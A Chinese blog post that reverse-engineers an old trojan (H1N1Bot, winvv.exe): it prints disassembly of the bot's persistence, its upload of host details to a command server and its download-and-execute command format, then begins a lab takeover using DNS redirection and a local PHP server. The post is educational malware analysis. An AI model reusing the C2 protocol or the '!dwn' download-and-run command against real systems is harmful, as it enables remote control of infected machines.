最近一段时间,感觉工作很是杂乱无章,博客也基本没时间来写,基本每月一篇,其实每写一篇也代表目前我自己的工作状态及内容。最近搞逆向这一块,找了些样本分析例子,自己也研究了一下,感觉有不少好东西,当然这些样本很多都过时了,甚至淘汰了,但对于学习而言还是有点用处,这里介绍一个简单木马分析及其接管利用。
本文分析的木马样本来自吾爱破解论坛,早之前2010年时就有人分析过:http://www.52pojie.cn/forum.php?mod=viewthread&tid=63874,我这里再进一步完善分析并接管利用,样本技术含量不怎样,新手可以参考学习,高手请绕过,下面开始!
一、样本分析

先大体上说一说这个样本的功能,其实很简单,感染后在本地开一个后门,向远端服务器请求指令,可以下载指定的url文件并执行,也可以清理自身。OD载入后,上来就是五个call:
004014B5 > $ E8 C7FFFFFF call winvv.00401481 ; 创建互斥对象,防止重复感染
004014BA . E8 D3FBFFFF call winvv.00401092 ; 拷贝自身到系统CSIDL_APPDATA路径
004014BF . E8 EAFCFFFF call winvv.004011AE ; 添加启动项
004014C4 > E8 0CFFFFFF call winvv.004013D5 ; 获取本机用户名及计算机名,post到远端
004014C9 . E8 71FFFFFF call winvv.0040143F ; 请求远端服务器,接收远端指令并执行相应操作
004014CE . 68 60EA0000 push 0xEA60 ; /Timeout = 60000. ms
004014D3 . E8 40000000 call <jmp.&kernel32.Sleep> ; \Sleep
004014D8 .^ EB EA jmp Xwinvv.004014C4
004014DA . 6A 00 push 0x0 ; /ExitCode = 0x0
004014DC . E8 13000000 call <jmp.&kernel32.ExitProcess> ; \ExitProcess
其中,后两个call循环执行,隔60秒执行一次,下面分别跟进去说一下:
1、创建名为"H1N1Bot"的Mutex对象,防止重复感染
00401481 /$ 55 push ebp
00401482 |. 8BEC mov ebp,esp
00401484 |. 83C4 FC add esp,-0x4
00401487 |. 68 BB304000 push setup.004030BB ; /MutexName = "H1N1Bot"
0040148C |. 6A 00 push 0x0 ; |InitialOwner = FALSE
0040148E |. 6A 00 push 0x0 ; |pSecurity = NULL
00401490 |. E8 59000000 call <jmp.&kernel32.CreateMutexA> ; \CreateMutexA
00401495 |. 8945 FC mov [local.1],eax
00401498 |. E8 63000000 call <jmp.&kernel32.GetLastError> ; [GetLastError
0040149D |. 3D B7000000 cmp eax,0xB7
004014A2 |. 74 02 je Xsetup.004014A6
004014A4 |. C9 leave
004014A5 |. C3 retn
004014A6 |> FF75 FC push [local.1] ; /hObject
004014A9 |. E8 34000000 call <jmp.&kernel32.CloseHandle> ; \CloseHandle
004014AE |. 6A 00 push 0x0 ; /ExitCode = 0x0
004014B0 \. E8 3F000000 call <jmp.&kernel32.ExitProcess> ; \ExitProcess2、获取当前系统CSIDL_APPDATA路径,如:C:\Documents and Settings\Administrator\Local Settings\Applicaton Data.并在后追加文件名"\winvv.exe",然后与当前进程镜象路径对比,如果当前进程不是winvv.exe,则复制当前文件到"CSIDL_APPDATA\winvv.exe",然后运行winvv.exe,并退出本进程
00401092 /$ 55 push ebp
00401093 |. 8BEC mov ebp,esp
00401095 |. 81C4 FCFDFFFF add esp,-0x204
0040109B |. 68 00010000 push 0x100 ; /Length = 100 (256.)
004010A0 |. 8D85 00FFFFFF lea eax,[local.64] ; |
004010A6 |. 50 push eax ; |Destination
004010A7 |. E8 66040000 call <jmp.&kernel32.RtlZeroMemory> ; \RtlZeroMemory
004010AC |. 68 00010000 push 0x100 ; /Length = 100 (256.)
004010B1 |. 8D85 00FEFFFF lea eax,[local.128] ; |
004010B7 |. 50 push eax ; |Destination
004010B8 |. E8 55040000 call <jmp.&kernel32.RtlZeroMemory> ; \RtlZeroMemory
004010BD |. 68 00010000 push 0x100 ; /BufSize = 100 (256.)
004010C2 |. 8D85 00FFFFFF lea eax,[local.64] ; |
004010C8 |. 50 push eax ; |PathBuffer
004010C9 |. 6A 00 push 0x0 ; |hModule = NULL
004010CB |. E8 36040000 call <jmp.&kernel32.GetModuleFileNameA> ; \GetModuleFileNameA
004010D0 |. 8D85 00FEFFFF lea eax,[local.128]
004010D6 |. 50 push eax
004010D7 |. 6A 00 push 0x0
004010D9 |. 6A 00 push 0x0
004010DB |. 6A 1C push 0x1C
004010DD |. 6A 00 push 0x0
004010DF |. E8 7C040000 call <jmp.&shell32.SHGetFolderPathA>
004010E4 |. 68 60304000 push setup.00403060 ; /StringToAdd = "\winvv.exe"
004010E9 |. 8D85 00FEFFFF lea eax,[local.128] ; |
004010EF |. 50 push eax ; |ConcatString
004010F0 |. E8 35040000 call <jmp.&kernel32.lstrcatA> ; \lstrcatA
004010F5 |. 8D85 00FEFFFF lea eax,[local.128] ; C:\Documents and Settings\Administrator\Local Settings\Application Data\winvv.exe
004010FB |. 50 push eax ; /String2
004010FC |. 8D85 00FFFFFF lea eax,[local.64] ; |
00401102 |. 50 push eax ; |String1
00401103 |. E8 28040000 call <jmp.&kernel32.lstrcmpA> ; \lstrcmpA
00401108 |. 83F8 00 cmp eax,0x0 ; 比较路径
0040110B |. 74 6B je Xsetup.00401178
0040110D |. 6A 00 push 0x0 ; /FailIfExists = FALSE
0040110F |. 8D85 00FEFFFF lea eax,[local.128] ; |
00401115 |. 50 push eax ; |NewFileName
00401116 |. 8D85 00FFFFFF lea eax,[local.64] ; |
0040111C |. 50 push eax ; |ExistingFileName
0040111D |. E8 C6030000 call <jmp.&kernel32.CopyFileA> ; \CopyFileA
00401122 |. 68 00010000 push 0x100 ; /Length = 100 (256.)
00401127 |. 8D85 00FFFFFF lea eax,[local.64] ; |
0040112D |. 50 push eax ; |Destination
0040112E |. E8 DF030000 call <jmp.&kernel32.RtlZeroMemory> ; \RtlZeroMemory
00401133 |. 8D85 00FFFFFF lea eax,[local.64]
00401139 |. 50 push eax
0040113A |. 6A 00 push 0x0
0040113C |. 6A 00 push 0x0
0040113E |. 6A 1C push 0x1C
00401140 |. 6A 00 push 0x0
00401142 |. E8 19040000 call <jmp.&shell32.SHGetFolderPathA>
00401147 |. 8D05 60304000 lea eax,dword ptr ds:[0x403060]
0040114D |. 40 inc eax
0040114E |. 8985 FCFDFFFF mov [local.129],eax
00401154 |. 6A 00 push 0x0 ; /IsShown = 0x0
00401156 |. 8D85 00FFFFFF lea eax,[local.64] ; |
0040115C |. 50 push eax ; |DefDir
0040115D |. 6A 00 push 0x0 ; |Parameters = NULL
0040115F |. FFB5 FCFDFFFF push [local.129] ; |FileName
00401165 |. 68 6B304000 push setup.0040306B ; |Operation = "open"
0040116A |. 6A 00 push 0x0 ; |hWnd = NULL
0040116C |. E8 F5030000 call <jmp.&shell32.ShellExecuteA> ; \ShellExecuteA
00401171 |. 6A 00 push 0x0 ; /ExitCode = 0x0
00401173 |. E8 7C030000 call <jmp.&kernel32.ExitProcess> ; \ExitProcess
00401178 |> C9 leave
00401179 \. C3 retn3、把winvv.exe添加进启动项"Software\Microsoft\Windows\CurrentVersion\Run\"中,项名为"Windows Update"
004011AE /$ 55 push ebp
004011AF |. 8BEC mov ebp,esp
004011B1 |. 81C4 F8FEFFFF add esp,-0x108
004011B7 |. 68 00010000 push 0x100 ; /Length = 100 (256.)
004011BC |. 8D85 F8FEFFFF lea eax,[local.66] ; |
004011C2 |. 50 push eax ; |Destination
004011C3 |. E8 4A030000 call <jmp.&kernel32.RtlZeroMemory> ; \RtlZeroMemory
004011C8 |. 68 00010000 push 0x100 ; /BufSize = 100 (256.)
004011CD |. 8D85 F8FEFFFF lea eax,[local.66] ; |
004011D3 |. 50 push eax ; |PathBuffer
004011D4 |. 6A 00 push 0x0 ; |hModule = NULL
004011D6 |. E8 2B030000 call <jmp.&kernel32.GetModuleFileNameA> ; \GetModuleFileNameA
004011DB |. 8D45 FC lea eax,[local.1]
004011DE |. 50 push eax ; /pHandle
004011DF |. 6A 02 push 0x2 ; |Access = KEY_SET_VALUE
004011E1 |. 6A 00 push 0x0 ; |Reserved = 0x0
004011E3 |. 68 70304000 push winvv.00403070 ; |Subkey = "Software\Microsoft\Windows\CurrentVersion\Run\"
004011E8 |. 68 01000080 push 0x80000001 ; |hKey = HKEY_CURRENT_USER
004011ED |. E8 8C030000 call <jmp.&advapi32.RegOpenKeyExA> ; \RegOpenKeyExA
004011F2 |. 83F8 00 cmp eax,0x0
004011F5 |. 75 2D jnz Xwinvv.00401224
004011F7 |. 8D85 F8FEFFFF lea eax,[local.66] ; 获取当前进程镜像的路径长度
004011FD |. 50 push eax ; /String
004011FE |. E8 39030000 call <jmp.&kernel32.lstrlenA> ; \lstrlenA
00401203 |. 50 push eax ; /BufSize
00401204 |. 8D85 F8FEFFFF lea eax,[local.66] ; |
0040120A |. 50 push eax ; |Buffer
0040120B |. 6A 01 push 0x1 ; |ValueType = REG_SZ
0040120D |. 6A 00 push 0x0 ; |Reserved = 0x0
0040120F |. 68 9F304000 push winvv.0040309F ; |ValueName = "Windows Update"
00401214 |. FF75 FC push [local.1] ; |hKey
00401217 |. E8 68030000 call <jmp.&advapi32.RegSetValueExA> ; \RegSetValueExA
0040121C |. FF75 FC push [local.1] ; /hObject
0040121F |. E8 BE020000 call <jmp.&kernel32.CloseHandle> ; \CloseHandle
00401224 |> C9 leave
00401225 \. C3 retn4、Call 004013D5:获取本机用户名及计算机名,post到远端服务器:http://mmmbsbt.co.cc/admin/bot.php?mode=2&ident=AdministratorVMWARE
004013D5 /$ 55 push ebp
004013D6 |. 8BEC mov ebp,esp
004013D8 |. 83C4 FC add esp,-0x4
004013DB |. 6A 40 push 0x40 ; /Protect = PAGE_EXECUTE_READWRITE
004013DD |. 68 00100000 push 0x1000 ; |AllocationType = MEM_COMMIT
004013E2 |. 68 00020000 push 0x200 ; |Size = 200 (512.)
004013E7 |. 6A 00 push 0x0 ; |Address = NULL
004013E9 |. E8 30010000 call <jmp.&kernel32.VirtualAlloc> ; \VirtualAlloc
004013EE |. 8945 FC mov [local.1],eax
004013F1 |. C700 6D6F6465 mov dword ptr ds:[eax],0x65646F6D ; 填充mode=2&ident=
004013F7 |. 83C0 04 add eax,0x4
004013FA |. C700 3D322669 mov dword ptr ds:[eax],0x6926323D
00401400 |. 83C0 04 add eax,0x4
00401403 |. C700 64656E74 mov dword ptr ds:[eax],0x746E6564
00401409 |. 83C0 04 add eax,0x4
0040140C |. C600 3D mov byte ptr ds:[eax],0x3D
0040140F |. 40 inc eax
00401410 |. 50 push eax
00401411 |. 50 push eax
00401412 |. E8 74FFFFFF call winvv.0040138B ; 获取当前系统用户名,并返回用户名长度
00401417 |. 8BC8 mov ecx,eax
00401419 |. 58 pop eax ; eax = 用户名后地址
0040141A |. 03C1 add eax,ecx ; 此时buffer内容为mode=2&ident=Administrator
0040141C |. 50 push eax
0040141D |. 50 push eax
0040141E |. E8 8DFFFFFF call winvv.004013B0 ; 获取计算机名,并追加到buffer中,返回计算机名长度
00401423 |. FF75 FC push [local.1] ; 此时buffer内容为mode=2&ident=AdministratorVMWARE
00401426 |. FF75 FC push [local.1]
00401429 |. E8 D2FBFFFF call winvv.00401000 ; 发送post请求
0040142E |. 68 00800000 push 0x8000 ; /FreeType = MEM_RELEASE
00401433 |. 6A 00 push 0x0 ; |Size = 0x0
00401435 |. FF75 FC push [local.1] ; |Address
00401438 |. E8 E7000000 call <jmp.&kernel32.VirtualFree> ; \VirtualFree
0040143D |. C9 leave
0040143E \. C3 retn4.1、Call 0040138B:获取当前系统用户名及长度
0040138B /$ 55 push ebp
0040138C |. 8BEC mov ebp,esp
0040138E |. 83C4 FC add esp,-0x4
00401391 |. C745 FC 00010>mov [local.1],0x100
00401398 |. 8D45 FC lea eax,[local.1]
0040139B |. 50 push eax ; /pBufCount
0040139C |. FF75 08 push [arg.1] ; |Buffer
0040139F |. E8 CE010000 call <jmp.&advapi32.GetUserNameA> ; \GetUserNameA
004013A4 |. FF75 08 push [arg.1] ; /String
004013A7 |. E8 90010000 call <jmp.&kernel32.lstrlenA> ; \lstrlenA
004013AC |. C9 leave
004013AD \. C2 0400 retn 0x44.2、Call 004013B0:获取计算机名及长度
004013B0 /$ 55 push ebp
004013B1 |. 8BEC mov ebp,esp
004013B3 |. 83C4 FC add esp,-0x4
004013B6 |. C745 FC 00010>mov [local.1],0x100
004013BD |. 8D45 FC lea eax,[local.1]
004013C0 |. 50 push eax ; /pBufferSize
004013C1 |. FF75 08 push [arg.1] ; |Buffer
004013C4 |. E8 31010000 call <jmp.&kernel32.GetComputerNameA> ; \GetComputerNameA
004013C9 |. FF75 08 push [arg.1] ; /String
004013CC |. E8 6B010000 call <jmp.&kernel32.lstrlenA> ; \lstrlenA
004013D1 |. C9 leave
004013D2 \. C2 0400 retn 0x44.3、Call 00401000:发送Post请求到http://mmmbsbt.co.cc/admin/bot.php?mode=参数
00401000 /$ 55 push ebp
00401001 |. 8BEC mov ebp,esp
00401003 |. 6A 00 push 0x0
00401005 |. 6A 00 push 0x0
00401007 |. 6A 00 push 0x0
00401009 |. 6A 00 push 0x0
0040100B |. 68 58304000 push winvv.00403058 ; ASCII "myAgent"
00401010 |. E8 3F050000 call <jmp.&wininet.InternetOpenA> ; 打开
00401015 |. 6A 01 push 0x1
00401017 |. 6A 00 push 0x0
00401019 |. 6A 03 push 0x3
0040101B |. 6A 00 push 0x0
0040101D |. 6A 00 push 0x0
0040101F |. 6A 50 push 0x50
00401021 |. 68 4A304000 push winvv.0040304A ; ASCII "mmmbsbt.co.cc"
00401026 |. 50 push eax
00401027 |. E8 22050000 call <jmp.&wininet.InternetConnectA> ; 建立连接
0040102C |. 6A 00 push 0x0
0040102E |. 6A 00 push 0x0
00401030 |. 6A 00 push 0x0
00401032 |. 6A 00 push 0x0
00401034 |. 6A 00 push 0x0
00401036 |. 68 37304000 push winvv.00403037 ; ASCII "admin/bot.php"
0040103B |. 68 45304000 push winvv.00403045 ; ASCII "POST"
00401040 |. 50 push eax
00401041 |. E8 FC040000 call <jmp.&wininet.HttpOpenRequestA> ; 打开请求
00401046 |. A3 AE304000 mov dword ptr ds:[0x4030AE],eax
0040104B |. FF75 08 push [arg.1] ; /请求参数
0040104E |. E8 E9040000 call <jmp.&kernel32.lstrlenA> ; \lstrlenA
00401053 |. 50 push eax
00401054 |. FF75 08 push [arg.1]
00401057 |. 6A 2F push 0x2F
00401059 |. 68 00304000 push winvv.00403000 ; ASCII "Content-Type: application/x-www-form-urlencoded"
0040105E |. FF35 AE304000 push dword ptr ds:[0x4030AE]
00401064 |. E8 DF040000 call <jmp.&wininet.HttpSendRequestA> ; 发送请求
00401069 |. 68 00020000 push 0x200 ; /Length = 200 (512.)
0040106E |. FF75 0C push [arg.2] ; |Destination
00401071 |. E8 9C040000 call <jmp.&kernel32.RtlZeroMemory> ; \RtlZeroMemory
00401076 |. 68 B2304000 push winvv.004030B2
0040107B |. 68 00020000 push 0x200
00401080 |. FF75 0C push [arg.2]
00401083 |. FF35 AE304000 push dword ptr ds:[0x4030AE]
00401089 |. E8 CC040000 call <jmp.&wininet.InternetReadFile> ; 读取服务器响应
0040108E |. C9 leave
0040108F \. C2 0800 retn 0x85、请求远端服务器:http://mmmbsbt.co.cc/admin/bot.php?mode=1,接收远端指令并执行相应操作
0040143F /$ 55 push ebp
00401440 |. 8BEC mov ebp,esp
00401442 |. 83C4 FC add esp,-0x4
00401445 |. 6A 40 push 0x40 ; /Protect = PAGE_EXECUTE_READWRITE
00401447 |. 68 00100000 push 0x1000 ; |AllocationType = MEM_COMMIT
0040144C |. 68 00020000 push 0x200 ; |Size = 200 (512.)
00401451 |. 6A 00 push 0x0 ; |Address = NULL
00401453 |. E8 C6000000 call <jmp.&kernel32.VirtualAlloc> ; \VirtualAlloc
00401458 |. 8945 FC mov [local.1],eax
0040145B |. FF75 FC push [local.1]
0040145E |. 68 30304000 push winvv.00403030 ; ASCII "mode=1"
00401463 |. E8 98FBFFFF call winvv.00401000 ; 发送post请求
00401468 |. FF75 FC push [local.1]
0040146B |. E8 DEFEFFFF call winvv.0040134E ; 处理返回指令
00401470 |. 68 00800000 push 0x8000 ; /FreeType = MEM_RELEASE
00401475 |. 6A 00 push 0x0 ; |Size = 0x0
00401477 |. FF75 FC push [local.1] ; |Address
0040147A |. E8 A5000000 call <jmp.&kernel32.VirtualFree> ; \VirtualFree
0040147F |. C9 leave
00401480 \. C3 retn5.1、Call 00401000:发送Post请求如4.3
5.2、Call 0040134E:处理服务器返回的指令
0040134E /$ 55 push ebp
0040134F |. 8BEC mov ebp,esp
00401351 |. 8B45 08 mov eax,[arg.1]
00401354 |. 8038 00 cmp byte ptr ds:[eax],0x0 ; 比较第一个byte是否为0x0,16进制ascii码低高位
00401357 |. 74 18 je Xwinvv.00401371
00401359 |. 8138 2164776E cmp dword ptr ds:[eax],0x6E776421 ; 比较第一个dword是否为!dwn
0040135F |. 74 14 je Xwinvv.00401375
00401361 |. 8138 21636C6F cmp dword ptr ds:[eax],0x6F6C6321 ; 比较第一个dword是否为!clo
00401367 |. 74 14 je Xwinvv.0040137D
00401369 |. 8138 2172656D cmp dword ptr ds:[eax],0x6D657221 ; 比较第一个dword是否为!rem
0040136F |. 74 13 je Xwinvv.00401384
00401371 |> C9 leave
00401372 |. C2 0400 retn 0x4
00401375 |> 50 push eax
00401376 |. E8 26FFFFFF call winvv.004012A1 ; 处理!dwn指令
0040137B |.^ EB F4 jmp Xwinvv.00401371
0040137D |> E8 C4FFFFFF call winvv.00401346 ; 处理!clo指令
00401382 |.^ EB ED jmp Xwinvv.00401371
00401384 |> E8 F1FDFFFF call winvv.0040117A ; 处理!rem指令
00401389 \.^ EB F2 jmp Xwinvv.0040137D5.2.1、Call 004012A1:处理"!dwn"指令,用于下载执行文件

格式:!dwn EXE_URL_Address File_Save_Path Optional_param (如:!dwn http://mmmbsbt.co.cc:8088/admin/1.exe c:\\1.exe kkkk)
从第一个参数为要下载文件的url;第二个参数为要下载文件在本地保存的路径;第三个参数为附加参数,主要用于辨别该文件在本地是否已经下载,第一次下载时会保存起来。
004012A1 /$ 55 push ebp
004012A2 |. 8BEC mov ebp,esp
004012A4 |. 83C4 F8 add esp,-0x8
004012A7 |. FF75 08 push [arg.1] ; /String
004012AA |. E8 8D020000 call <jmp.&kernel32.lstrlenA> ; \取得指令数据包长度
004012AF |. 83F8 05 cmp eax,0x5 ; 指令数据包长度小于5则跳出
004012B2 |. 0F8E 8A000000 jle winvv.00401342
004012B8 |. 6A 05 push 0x5
004012BA |. FF75 08 push [arg.1]
004012BD |. E8 A9FFFFFF call winvv.0040126B ; 获取指令参数,就是!dwn之类指令后面的参数
004012C2 |. 6A 20 push 0x20
004012C4 |. FF75 08 push [arg.1]
004012C7 |. E8 5AFFFFFF call winvv.00401226 ; 在参数中寻找空格的位置截取一个参数
004012CC |. 0345 08 add eax,[arg.1]
004012CF |. C600 00 mov byte ptr ds:[eax],0x0
004012D2 |. 40 inc eax
004012D3 |. 8945 FC mov [local.1],eax
004012D6 |. 50 push eax ; /String
004012D7 |. E8 60020000 call <jmp.&kernel32.lstrlenA> ; \lstrlenA
004012DC |. 83F8 00 cmp eax,0x0
004012DF |. 74 61 je Xwinvv.00401342 ; 如果无参数了则跳出
004012E1 |. 6A 20 push 0x20
004012E3 |. FF75 FC push [local.1]
004012E6 |. E8 3BFFFFFF call winvv.00401226 ; 在参数中寻找空格的位置截取第二个参数
004012EB |. 0345 FC add eax,[local.1]
004012EE |. C600 00 mov byte ptr ds:[eax],0x0
004012F1 |. 40 inc eax
004012F2 |. 50 push eax
004012F3 |. 50 push eax ; /String
004012F4 |. E8 43020000 call <jmp.&kernel32.lstrlenA> ; \lstrlenA
004012F9 |. 83F8 00 cmp eax,0x0
004012FC |. 74 44 je Xwinvv.00401342 ; 如果无参数了则跳出
004012FE |. 58 pop eax
004012FF |. 50 push eax
00401300 |. 68 B6304000 push winvv.004030B6 ; /全局变量初始为"0000"
00401305 |. 50 push eax ; |String1
00401306 |. E8 25020000 call <jmp.&kernel32.lstrcmpA> ; \lstrcmpA
0040130B |. 83F8 00 cmp eax,0x0
0040130E |. 74 32 je Xwinvv.00401342 ; 如果最后一个参数和全局变量比较一样则跳出
00401310 |. 58 pop eax
00401311 |. 50 push eax ; /String2
00401312 |. 68 B6304000 push winvv.004030B6 ; |String1 = winvv.004030B6
00401317 |. E8 1A020000 call <jmp.&kernel32.lstrcpyA> ; \把最后那个参数复制到全局变量中
0040131C |. 6A 00 push 0x0
0040131E |. 6A 00 push 0x0
00401320 |. FF75 FC push [local.1]
00401323 |. FF75 08 push [arg.1]
00401326 |. 6A 00 push 0x0 ; 根据参数准备下载执行文件
00401328 |. E8 3F020000 call <jmp.&urlmon.URLDownloadToFileA>
0040132D |. 6A 01 push 0x1 ; /IsShown = 0x1
0040132F |. 6A 00 push 0x0 ; |DefDir = NULL
00401331 |. 6A 00 push 0x0 ; |Parameters = NULL
00401333 |. FF75 FC push [local.1] ; |FileName
00401336 |. 68 6B304000 push winvv.0040306B ; |Operation = "open"
0040133B |. 6A 00 push 0x0 ; |hWnd = NULL
0040133D |. E8 24020000 call <jmp.&shell32.ShellExecuteA> ; \ShellExecuteA
00401342 |> C9 leave
00401343 \. C2 0400 retn 0x45.2.2、Call 00401346:处理"!clo"指令,样本进程退出
00401346 /$ 6A 00 push 0x0 ; /ExitCode = 0x0
00401348 \. E8 A7010000 call <jmp.&kernel32.ExitProcess> ; \ExitProcess
0040134D . C3 retn5.2.3、Call 0040117A:处理"!rem"指令,删除样本的注册表启动项"Windows Update",并退出样本进程
0040117A /$ 55 push ebp
0040117B |. 8BEC mov ebp,esp
0040117D |. 83C4 FC add esp,-0x4
00401180 |. 8D45 FC lea eax,[local.1]
00401183 |. 50 push eax ; /pHandle
00401184 |. 6A 02 push 0x2 ; |Access = KEY_SET_VALUE
00401186 |. 6A 00 push 0x0 ; |Reserved = 0x0
00401188 |. 68 70304000 push winvv.00403070 ; |Subkey = "Software\Microsoft\Windows\CurrentVersion\Run\"
0040118D |. 68 01000080 push 0x80000001 ; |hKey = HKEY_CURRENT_USER
00401192 |. E8 E7030000 call <jmp.&advapi32.RegOpenKeyExA> ; \RegOpenKeyExA
00401197 |. 68 9F304000 push winvv.0040309F ; /ValueName = "Windows Update"
0040119C |. FF75 FC push [local.1] ; |hKey
0040119F |. E8 D4030000 call <jmp.&advapi32.RegDeleteValueA> ; \RegDeleteValueA
004011A4 |. FF75 FC push [local.1] ; /hObject
004011A7 |. E8 36030000 call <jmp.&kernel32.CloseHandle> ; \CloseHandle
004011AC |. C9 leave
004011AD \. C3 retn二、接管利用
分析至此,咱们都很清楚这个样本是怎么运作了,接下来我们准备开始接管利用,基本思路就是架设一个web服务器提供给样本访问,并提供相应指令给样本执行。
1、运行环境,我这里使用vm虚拟机,系统为XP sp3;


2、关于域名劫持,样本访问的远端域名为mmmbsbt.co.cc,我们得想本法把它转走,最简单就是通过修改hosts文件,我这里使用了一个叫apateDNS的工具,把所有域名都转向本地127.0.0.1,如下图;
3、关于php服务器,我这里在网上找了一个小巧的web服务器EasyWebSvr1.9,然后配置php环境。
1). 到http://www.php.net网站下载PHP的安装包,如php-5.2.4-Win32.zip(建议用php5)
2). 解压到硬盘某个目录,如C:\PHP5.2.4
3). 把目录下的php.ini-recommended改名为php.ini
4). 在桌面--我的电脑--右键--属性--高级--环境变量,在系统变量中找到Path行,
点编辑,在原来的变量值最后增加C:\PHP5.2.4,注意用分号分隔,确定。
5). 在EasyWebServer中点右键菜单--设置--映射,点添加按钮,
在“添加/编辑脚本映射”对话框中,扩展名栏输入php,并指定可执行文件(即解释器)
在c:\php5中有2个解释器文件,
一个是CGI版的:c:\php5\php-cgi.exe
另一个是ISAPI版的:c:\php5\php5isapi.dll
这两个随便选择一个都可以,但推荐使用ISAPI版的。确定。
6). 在”常规“选项卡下设置主目录及端口,最后启动服务器,访问localhost,应该就可以看到效果了

